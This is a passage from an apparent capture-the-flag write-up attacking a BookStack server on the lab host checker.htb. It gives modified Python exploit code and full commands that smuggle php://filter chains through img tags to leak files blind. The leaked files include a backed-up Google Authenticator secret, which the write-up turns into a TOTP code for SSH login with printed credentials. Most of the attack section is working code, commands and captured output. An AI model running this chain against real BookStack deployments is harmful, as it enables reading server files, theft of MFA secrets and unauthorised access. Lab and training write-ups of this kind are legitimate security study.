The _token here matches the X-CSRF-TOKEN, ensuring session integrity.
This mechanism ($this->intervention->make($imageData);) allows user-controlled HTML content in img tag to be passed to the backend without sanitization. We can Inject crafted HTML into the html parameter. The backend eventually reads our input via:
@file_get_contents($url, false, $context);By carefully manipulating the request, we can test for LFI (Local File Inclusion) vulnerabilities and explore SSRF attack possibilities.
PoC | Blind File Oracles
According to the article from Fluid Attack, this vulnerability remains unpatched, allowing us to leak files through Blind File Oracles using the php://filter technique, which is introduced in Synacktiv’s research This method, with a PoC on Github, enables us to extract file content through an error-based oracle by brute forcing character positions.
The destination of our attack chain is
@file_get_contents($url, false, $context). Though without content displayed, we can leak the content via an error-based oracle, as explained in this article. The idea for this attack is the about brute forcing:
- Use the
iconvfilter with an encoding increasing the data size exponentially to trigger a memory error.- Use the
dechunkfilter to determine the first character of the file, based on the previous error.- Use the
iconvfilter again with encodings having different bytes ordering to swap remaining characters with the first one.
The original script from Synacktiv’s php_filter_chains_oracle_exploit can be modified to suit our attack vector. Specifically, we need to adjust the req_with_response function inside filters_chain_oracle/core/requestor.py, aligning it with our BookStack PUT request structure.
We can complete the attack either via the POST or PUT request, but the latter one will be easier, since we don't have to construct the more-complex HTTP body:
def req_with_response(self, s):
    if self.delay > 0:
        import time
        time.sleep(self.delay)

    """ Base64 encode the filter embedded inside an <img> tag """
    filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
    import base64
    filter_chain_b64 = base64.b64encode(filter_chain.encode("ascii")).decode("ascii")
    html = f"<img src='data:image/png;base64,{filter_chain_b64}'/>"
    # merged_data = self.parse_parameter(html)
    merged_data = {
        "name":"axura",
        "html": html,
    }

    try:
        if self.verb == Verb.PUT:
            response = self.session.put(
                self.target,
                data=merged_data,
            )
            return response

        # elif self.verb == Verb.POST:
        # """ Modify this part for POST request """
        #     response = self.session.post(self.target, json=merged_data) if self.json_input else self.session.put(self.target, data=merged_data)

        else:
            response = None

    except requests.exceptions.ConnectionError:
        print("[-] Could not instantiate a connection")
        exit(1)

    return None
This injects the payload into the HTML content field, sending it as a PUT request to the save-draft API.

Open the BookStack application and create a new Book with a new page, leave the page open and then we can capture the PUT request via BurpSuite:

Extract the X-CSRF-TOKEN and session cookies, which will be needed for authentication. For example:
PUT /ajax/page/9/save-draft HTTP/1.1
[...]
X-CSRF-TOKEN: SKdm48q9NVzocukD52EHsNOiJ3aEXHXbt8axBMsY
[...]
Cookie: jstree_select=1; XSRF-TOKEN=eyJpdiI6IkhxK3doTWlSbjBuOFEzTFJ2eHl6U3c9PSIsInZhbHVlIjoiUXBFbnc2TUpTWER1ejI0QWlBMllqMWxhZVlySWd6WkFSZVNCbS9BVlF5eFcrU1k0WmNaV1Nob1BKRmRKK0drR3pKejNKRVpVbmkxQXByeGM5ZnFDRlg4Z1Z4NHFjY1B4RldnSDcyQmFPL0UwcmN4emkzTjFXMGJuTFVxZWFLelAiLCJtYWMiOiJkODFhN2FjYjk4MWQ4ZDAwYTgzNGVmNDFkNGUwOGY2NjIxNWZmZDkxZDM4MTkzYzRjYjJlNGQ3OThkOWI3MzJmIiwidGFnIjoiIn0%3D; bookstack_session=eyJpdiI6Im1VSXhNWU5tdHRLWVQ0VFpIVHhHMXc9PSIsInZhbHVlIjoia0hNSStuV2h3dENiZitiMkUxK2kxdDNLdWFvQTdSaFhUS0hUYzczVFhhd1hza0pqSm04eFo5b1UvbytHWFNVc0VvMjNsSjVWMGVOZ1FCekEyclIzdEtWUmpOVkNncGRGekU5VlFQMTFyUWNQYzl5RnBTS1hCRHNyUm1MbTdyd0giLCJtYWMiOiI3YmI3OWFjNTk1ZWU3MDViMmRiZWE3NjU5MTlhOTIxZTlkMzgwMjJjMGFhYjRjZDA4YWE2NjUxNzFiZjE5YTMxIiwidGFnIjoiIn0%3D
Using the modified script, we can now attempt to read the contents of /etc/os-release, which is small in size. It sends a PUT request to the draft editing URL as parameter target for the exploit script filters_chain_oracle_exploit.py; and we need to specify the Content-Type to be application/x-www-form-urlencoded, as the base64 encoded = will be misinterpreted in the HTTP body:
python filters_chain_oracle_exploit.py \
  --target "http://checker.htb/ajax/page/9/save-draft" \
  --file "/etc/os-release" \
  --parameter "html" \
  --verb PUT \
  --headers "{\"X-CSRF-TOKEN\": \"SKdm48q9NVzocukD52EHsNOiJ3aEXHXbt8axBMsY\", \"Content-Type\": \"application/x-www-form-urlencoded\", \"Cookie\": \"jstree_select=1; XSRF-TOKEN=eyJpdiI6IkhxK3doTWlSbjBuOFEzTFJ2eHl6U3c9PSIsInZhbHVlIjoiUXBFbnc2TUpTWER1ejI0QWlBMllqMWxhZVlySWd6WkFSZVNCbS9BVlF5eFcrU1k0WmNaV1Nob1BKRmRKK0drR3pKejNKRVpVbmkxQXByeGM5ZnFDRlg4Z1Z4NHFjY1B4RldnSDcyQmFPL0UwcmN4emkzTjFXMGJuTFVxZWFLelAiLCJtYWMiOiJkODFhN2FjYjk4MWQ4ZDAwYTgzNGVmNDFkNGUwOGY2NjIxNWZmZDkxZDM4MTkzYzRjYjJlNGQ3OThkOWI3MzJmIiwidGFnIjoiIn0%3D; bookstack_session=eyJpdiI6Im1VSXhNWU5tdHRLWVQ0VFpIVHhHMXc9PSIsInZhbHVlIjoia0hNSStuV2h3dENiZitiMkUxK2kxdDNLdWFvQTdSaFhUS0hUYzczVFhhd1hza0pqSm04eFo5b1UvbytHWFNVc0VvMjNsSjVWMGVOZ1FCekEyclIzdEtWUmpOVkNncGRGekU5VlFQMTFyUWNQYzl5RnBTS1hCRHNyUm1MbTdyd0giLCJtYWMiOiI3YmI3OWFjNTk1ZWU3MDViMmRiZWE3NjU5MTlhOTIxZTlkMzgwMjJjMGFhYjRjZDA4YWE2NjUxNzFiZjE5YTMxIiwidGFnIjoiIn0%3D\"}" \
  --log=./output.log
This triggers LFI (Local File Inclusion) via SSRF, allowing us to exfiltrate sensitive files.

USER
Google Authenticator
Enumeration
We know the SSH authentication requires 2FA code. So we can leak the /proc/$(pgrep sshd)/cmdline pseudo file to see the exact command-line arguments of running sshd:
python filters_chain_oracle_exploit.py \
  --target "http://checker.htb/ajax/page/9/save-draft" \
  --file "/proc/$(pgrep sshd)/cmdline" \
  --parameter "html" \
  --verb PUT \
  --headers "{\"X-CSRF-TOKEN\": \"$X_CSRF_TOKEN\", \"Content-Type\": \"application/x-www-form-urlencoded\", \"Cookie\": \"$COOKIE\"}" \
  --log=./output.log
Command inside
$(...)was executed, so there're more simple ways to leak various file content, for example usinggrep.
The leaked /proc/591/cmdline output shows that PID 591 is running /lib/systemd/systemd-networkd, which is the systemd-networkd service:

Then we can check the /etc/pam.d/sshd file, which is a Pluggable Authentication Module (PAM) configuration file for SSH (sshd). It defines the authentication, session, and account management rules for SSH:
python filters_chain_oracle_exploit.py \
  --target "http://checker.htb/ajax/page/9/save-draft" \
  --file "/etc/pam.d/sshd" \
  --parameter "html" \
  --verb PUT \
  --headers "{\"X-CSRF-TOKEN\": \"$X_CSRF_TOKEN\", \"Content-Type\": \"application/x-www-form-urlencoded\", \"Cookie\": \"$COOKIE\"}" \
  --log=./output.log
But it takes too long to leak the whole file:

Therefore, we can assume it uses the popular ones from the 4 MFAs we found in the RECON phase, for example Google Authenticator. The integration of Google Authenticator into the system's authentication process is managed via a PAM (Pluggable Authentication Module).
We know that the operating system in use is Ubuntu, as confirmed by the /etc/os-release file leak. Given that, we can infer the typical installation path of the PAM module, which refers to the Shared Object (.so) files in Linux system, for Google Authenticator on Ubuntu.
On Ubuntu-based systems, the default location for pam_google_authenticator.so is:
/lib/x86_64-linux-gnu/security/pam_google_authenticator.soWith this knowledge, we can attempt to access this specific PAM module (.so file) to confirm the file exists and is installed on the target system:

Google Authenticator (or any other TOTP-based authentication system) stores the secret key used to generate One-Time Passwords (OTPs) in a file. By default, when a user sets up Google Authenticator for SSH (or other services), the secret key is stored in:
~/.google_authenticatorThis is a hidden file in the home directory of the user who enabled 2FA (the reader user).
However, we don't have read permission for /home/reader/. But from the BookStack viewing history, we know the user was reading some notes related to insecure backup methods:

It copies the whole /home directory recursively. Therefore, we can try to leak /backup/home_backup/home/reader/.google_authenticator, which works:
$ python filters_chain_oracle_exploit.py \
  --target "http://checker.htb/ajax/page/9/save-draft" \
  --file "/backup/home_backup/home/reader/.google_authenticator" \
  --parameter "html" \
  --verb PUT \
  --headers "{\"X-CSRF-TOKEN\": \"$X_CSRF_TOKEN\", \"Content-Type\": \"application/x-www-form-urlencoded\", \"Cookie\": \"$COOKIE\"}" \
  --log=./output.log

b'DVDBRAODLCWF7I2ONA4K5LQLUE\n" TOTP_AUTH\n'
TOTP
The secret key DVDBRAODLCWF7I2ONA4K5LQLUE we've obtained from /backup/home_backup/home/reader/.google_authenticator is used by Google Authenticator to generate Time-based One-Time Passwords (TOTPs). These TOTPs are dynamic codes that change every 30 seconds and are required for multi-factor authentication (MFA) during login.
We can look for some OTP generator like the one from this link. It uses the secret key in combination with the current timestamp to produce a six-digit code. This process involves computing a hash of the secret key and the current time interval, then extracting a portion of the hash to form the OTP.

With the correct OTP, we can now SSH login with credentials reader / hiccup-publicly-genesis:
